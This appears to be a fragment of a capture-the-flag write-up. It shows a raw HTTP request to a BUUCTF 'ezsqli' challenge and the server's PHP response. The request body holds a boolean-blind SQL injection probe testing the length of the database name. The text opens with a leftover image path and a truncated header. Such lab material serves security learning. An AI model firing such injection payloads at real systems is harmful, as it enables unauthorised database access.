 Firefox/60.8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://11de6aef-1432-4c03-9739-971d67b1f985.node3.buuoj.cn
Connection: close
Referer: http://11de6aef-1432-4c03-9739-971d67b1f985.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
id=1 %26%26 length(database())>100
Content-Type: text/html; charset=UTF-8
Content-Length: 313
Connection: close
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>ezsqli</title>
</head>
<body>
<h3>😂懒得✋前端了，就这样⑧。😂就是条带懒🐕。</h
<h3><img src='/youruncle.jpg'/></h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Error Occured When Fetch Result.